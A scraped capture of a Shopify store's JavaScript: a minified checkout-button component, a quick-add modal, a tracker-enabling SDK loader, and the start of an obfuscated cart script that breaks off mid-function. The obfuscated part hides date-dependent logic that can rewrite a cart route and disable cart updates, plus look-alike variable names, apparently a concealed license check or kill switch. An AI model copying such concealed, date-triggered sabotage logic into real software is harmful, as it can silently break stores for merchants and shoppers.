f&&n(9,le=f.fontfamily),"letterspacing"in f&&n(10,Q=f.letterspacing),"shopconfiguration"in f&&n(22,$=f.shopconfiguration),"buttontextcolor"in f&&n(11,N=f.buttontextcolor),"buttonminwidth"in f&&n(12,fe=f.buttonminwidth),"buttonpadding"in f&&n(13,He=f.buttonpadding),"buttonfontweight"in f&&n(14,Ce=f.buttonfontweight),"cartdata"in f&&n(35,Le=f.cartdata),"customerdata"in f&&n(36,vt=f.customerdata),"platform"in f&&n(37,D=f.platform),"environment"in f&&n(38,st=f.environment),"productquantity"in f&&n(39,Ct=f.productquantity),"journey"in f&&n(40,_t=f.journey),"allowstyleoverride"in f&&n(41,$e=f.allowstyleoverride),"enforcedpostalcode"in f&&n(42,Ft=f.enforcedpostalcode),"codavailability"in f&&n(43,kt=f.codavailability),"disablePennyAmountCheck"in f&&n(44,at=f.disablePennyAmountCheck)},e.$$.update=()=>{e.$$.dirty[0]&469762052|e.$$.dirty[1]&1039&&n(16,o={...uo,text:_,offerText:z,errorText:h,enable:Ie(y),showLogo:Ie(be),rightIcon:ie,logocolor:I,logohovercolor:B,allowstyleoverride:Ie($e)})},[R,w,z,E,F,ve,De,J,ce,le,Q,N,fe,He,Ce,ln,o,un,fn,u,g,m,$,a,l,c,y,h,_,S,P,be,ie,I,B,Le,vt,D,st,Ct,_t,$e,Ft,kt,at]}class jc extends Oe{constructor(t){super(),Pe(this,t,Mc,Ic,_e,{productdata:23,selectedproductvariantdata:24,checkoutmeta:25,offercode:19,platformcustomerid:20,subscriptionplanid:21,enable:26,errortext:27,checkouttext:28,buynowtext:29,buttonborder:0,buttonhoverborder:1,buttonsubtext:2,textalignment:30,buttoncolor:3,buttonradius:4,buttonminheight:5,buttonfontsize:6,showlogo:31,buttonicon:32,logocolor:33,logohovercolor:34,texthovercolor:7,buttonhovercolor:8,fontfamily:9,letterspacing:10,shopconfiguration:22,buttontextcolor:11,buttonminwidth:12,buttonpadding:13,buttonfontweight:14,cartdata:35,customerdata:36,platform:37,environment:38,productquantity:39,journey:40,allowstyleoverride:41,enforcedpostalcode:42,codavailability:43,disablePennyAmountCheck:44},Rc,[-1,-1])}get productdata(){return this.$$.ctx[23]}set productdata(t){this.$$set({productdata:t}),C()}get selectedproductvariantdata(){return this.$$.ctx[24]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),C()}get checkoutmeta(){return this.$$.ctx[25]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),C()}get offercode(){return this.$$.ctx[19]}set offercode(t){this.$$set({offercode:t}),C()}get platformcustomerid(){return this.$$.ctx[20]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),C()}get subscriptionplanid(){return this.$$.ctx[21]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),C()}get enable(){return this.$$.ctx[26]}set enable(t){this.$$set({enable:t}),C()}get errortext(){return this.$$.ctx[27]}set errortext(t){this.$$set({errortext:t}),C()}get checkouttext(){return this.$$.ctx[28]}set checkouttext(t){this.$$set({checkouttext:t}),C()}get buynowtext(){return this.$$.ctx[29]}set buynowtext(t){this.$$set({buynowtext:t}),C()}get buttonborder(){return this.$$.ctx[0]}set buttonborder(t){this.$$set({buttonborder:t}),C()}get buttonhoverborder(){return this.$$.ctx[1]}set buttonhoverborder(t){this.$$set({buttonhoverborder:t}),C()}get buttonsubtext(){return this.$$.ctx[2]}set buttonsubtext(t){this.$$set({buttonsubtext:t}),C()}get textalignment(){return this.$$.ctx[30]}set textalignment(t){this.$$set({textalignment:t}),C()}get buttoncolor(){return this.$$.ctx[3]}set buttoncolor(t){this.$$set({buttoncolor:t}),C()}get buttonradius(){return this.$$.ctx[4]}set buttonradius(t){this.$$set({buttonradius:t}),C()}get buttonminheight(){return this.$$.ctx[5]}set buttonminheight(t){this.$$set({buttonminheight:t}),C()}get buttonfontsize(){return this.$$.ctx[6]}set buttonfontsize(t){this.$$set({buttonfontsize:t}),C()}get showlogo(){return this.$$.ctx[31]}set showlogo(t){this.$$set({showlogo:t}),C()}get buttonicon(){return this.$$.ctx[32]}set buttonicon(t){this.$$set({buttonicon:t}),C()}get logocolor(){return this.$$.ctx[33]}set logocolor(t){this.$$set({logocolor:t}),C()}get logohovercolor(){return this.$$.ctx[34]}set logohovercolor(t){this.$$set({logohovercolor:t}),C()}get texthovercolor(){return this.$$.ctx[7]}set texthovercolor(t){this.$$set({texthovercolor:t}),C()}get buttonhovercolor(){return this.$$.ctx[8]}set buttonhovercolor(t){this.$$set({buttonhovercolor:t}),C()}get fontfamily(){return this.$$.ctx[9]}set fontfamily(t){this.$$set({fontfamily:t}),C()}get letterspacing(){return this.$$.ctx[10]}set letterspacing(t){this.$$set({letterspacing:t}),C()}get shopconfiguration(){return this.$$.ctx[22]}set shopconfiguration(t){this.$$set({shopconfiguration:t}),C()}get buttontextcolor(){return this.$$.ctx[11]}set buttontextcolor(t){this.$$set({buttontextcolor:t}),C()}get buttonminwidth(){return this.$$.ctx[12]}set buttonminwidth(t){this.$$set({buttonminwidth:t}),C()}get buttonpadding(){return this.$$.ctx[13]}set buttonpadding(t){this.$$set({buttonpadding:t}),C()}get buttonfontweight(){return this.$$.ctx[14]}set buttonfontweight(t){this.$$set({buttonfontweight:t}),C()}get cartdata(){return this.$$.ctx[35]}set cartdata(t){this.$$set({cartdata:t}),C()}get customerdata(){return this.$$.ctx[36]}set customerdata(t){this.$$set({customerdata:t}),C()}get platform(){return this.$$.ctx[37]}set platform(t){this.$$set({platform:t}),C()}get environment(){return this.$$.ctx[38]}set environment(t){this.$$set({environment:t}),C()}get productquantity(){return this.$$.ctx[39]}set productquantity(t){this.$$set({productquantity:t}),C()}get journey(){return this.$$.ctx[40]}set journey(t){this.$$set({journey:t}),C()}get allowstyleoverride(){return this.$$.ctx[41]}set allowstyleoverride(t){this.$$set({allowstyleoverride:t}),C()}get enforcedpostalcode(){return this.$$.ctx[42]}set enforcedpostalcode(t){this.$$set({enforcedpostalcode:t}),C()}get codavailability(){return this.$$.ctx[43]}set codavailability(t){this.$$set({codavailability:t}),C()}get disablePennyAmountCheck(){return this.$$.ctx[44]}set disablePennyAmountCheck(t){this.$$set({disablePennyAmountCheck:t}),C()}}customElements.define("breeze-button",Ne(jc,{productdata:{},selectedproductvariantdata:{},checkoutmeta:{},offercode:{},platformcustomerid:{},subscriptionplanid:{},enable:{},errortext:{},checkouttext:{},buynowtext:{},buttonborder:{},buttonhoverborder:{},buttonsubtext:{},textalignment:{},buttoncolor:{},buttonradius:{},buttonminheight:{},buttonfontsize:{},showlogo:{},buttonicon:{},logocolor:{},logohovercolor:{},texthovercolor:{},buttonhovercolor:{},fontfamily:{},letterspacing:{},shopconfiguration:{},buttontextcolor:{},buttonminwidth:{},buttonpadding:{},buttonfontweight:{},cartdata:{},customerdata:{},platform:{},environment:{},productquantity:{},journey:{},allowstyleoverride:{},enforcedpostalcode:{},codavailability:{},disablePennyAmountCheck:{}},[],[],!0))})();


--- FILE ---
content_type: text/javascript
request_url: https://clubfactory.shop/cdn/shop/t/51/assets/quick-add.js?v=167831755224568317711762886788
body_size: 485
content:
customElements.get("quick-add-modal")||customElements.define("quick-add-modal",class extends ModalDialog{constructor(){super(),this.modalContent=this.querySelector('[id^="QuickAddInfo-"]')}hide(preventFocus=!1){const cartNotification=document.querySelector("cart-notification")||document.querySelector("cart-drawer");cartNotification&&cartNotification.setActiveElement(this.openedBy),this.modalContent.innerHTML="",preventFocus&&(this.openedBy=null),super.hide()}show(opener){opener.setAttribute("aria-disabled",!0),opener.classList.add("loading"),opener.querySelector(".loading-overlay__spinner").classList.remove("hidden"),fetch(opener.getAttribute("data-product-url")).then(response=>response.text()).then(responseText=>{const responseHTML=new DOMParser().parseFromString(responseText,"text/html");this.productElement=responseHTML.querySelector('section[id^="MainProduct-"]'),this.preventDuplicatedIDs(),this.removeDOMElements(),this.productElement.querySelector("media-gallery")&&(this.productElement.querySelector("media-gallery").dataset.disablePrepend="false"),this.setInnerHTML(this.modalContent,this.productElement.innerHTML),window.Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init(),window.ProductModel&&window.ProductModel.loadShopifyXR(),this.removeGalleryListSemantic(),this.updateImageSizes(),this.preventVariantURLSwitching(),super.show(opener)}).finally(()=>{opener.removeAttribute("aria-disabled"),opener.classList.remove("loading"),opener.querySelector(".loading-overlay__spinner").classList.add("hidden")})}setInnerHTML(element,html){element.innerHTML=html,element.querySelectorAll("script").forEach(oldScriptTag=>{const newScriptTag=document.createElement("script");Array.from(oldScriptTag.attributes).forEach(attribute=>{newScriptTag.setAttribute(attribute.name,attribute.value)}),newScriptTag.appendChild(document.createTextNode(oldScriptTag.innerHTML)),oldScriptTag.parentNode.replaceChild(newScriptTag,oldScriptTag)})}preventVariantURLSwitching(){const variantPicker=this.modalContent.querySelector("variant-radios,variant-selects");variantPicker&&variantPicker.setAttribute("data-update-url","false")}removeDOMElements(){const pickupAvailability=this.productElement.querySelector("pickup-availability");pickupAvailability&&pickupAvailability.remove();const productModal=this.productElement.querySelector("product-modal");productModal&&productModal.remove();const stickyAtc=this.productElement.querySelector("sticky-atc");stickyAtc&&stickyAtc.remove();const modalDialog=this.productElement.querySelectorAll("modal-dialog");modalDialog&&modalDialog.forEach(modal=>modal.remove())}preventDuplicatedIDs(){const sectionId=this.productElement.dataset.section;this.productElement.innerHTML=this.productElement.innerHTML.replaceAll(sectionId,`quickadd-${sectionId}`),this.productElement.querySelectorAll("variant-selects, variant-radios, product-info").forEach(element=>{element.dataset.originalSection=sectionId})}removeGalleryListSemantic(){const galleryList=this.modalContent.querySelector('[id^="Slider-Gallery"]');galleryList&&(galleryList.setAttribute("role","presentation"),galleryList.querySelectorAll('[id^="Slide-"]').forEach(li=>li.setAttribute("role","presentation")))}updateImageSizes(){const product=this.modalContent.querySelector(".product");if(!product.classList.contains("product--columns"))return;const mediaImages=product.querySelectorAll(".product__media img");if(!mediaImages.length)return;let mediaImageSizes="(min-width: 1000px) 715px, (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)";product.classList.contains("product--medium")?mediaImageSizes=mediaImageSizes.replace("715px","605px"):product.classList.contains("product--small")&&(mediaImageSizes=mediaImageSizes.replace("715px","495px")),mediaImages.forEach(img=>img.setAttribute("sizes",mediaImageSizes))}});
//# sourceMappingURL=/cdn/shop/t/51/assets/quick-add.js.map?v=167831755224568317711762886788


--- FILE ---
content_type: application/javascript
request_url: https://sdk.breeze.in/configs/69eeef-b9/crt.js
body_size: 271
content:

    try{
    var scriptElement = document.createElement("script");
    var sourceUrl = "https://sdk.breeze.in/electron/160.0.0/index.js";
    scriptElement.setAttribute("src", sourceUrl);
    scriptElement.setAttribute("type", "module");
    scriptElement.setAttribute("id", "breeze-script-tag");
    scriptElement.setAttribute("data-environment", "release");
    scriptElement.setAttribute("data-platform", "shopify");
    scriptElement.setAttribute("data-enable-external-trackers", "true");
    scriptElement.setAttribute("data-enable-snap-tracker", "true");
    scriptElement.setAttribute("data-enable-ga", "true");
    scriptElement.setAttribute("data-enable-fbp", "true");
    scriptElement.setAttribute("data-emit-tracker-events", "true");
    scriptElement.setAttribute("data-ga4-measurement-id", "");
    scriptElement.setAttribute("data-merchantid", "clubfactory");
    scriptElement.setAttribute("data-ga-version", "new");
    scriptElement.setAttribute("ghost-mode", "false");
    document.head.append(scriptElement);
    }
    catch(e) {
      console.log('Something went wrong');
    }
    window.bzGhostMode = false;
    window.addToCartSelector = ".atc-button.product-form__submit.button--full-width.main-product-atc";
    window.buyNowSelector = ".button.button--secondary.main-product-atc.button--has-spinner.product-form__submit";
    window.checkoutSelector = "";
    

--- FILE ---
content_type: text/javascript
request_url: https://clubfactory.shop/cdn/shop/t/51/assets/main.js?v=41825259165707851181762886784
body_size: 34892
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const 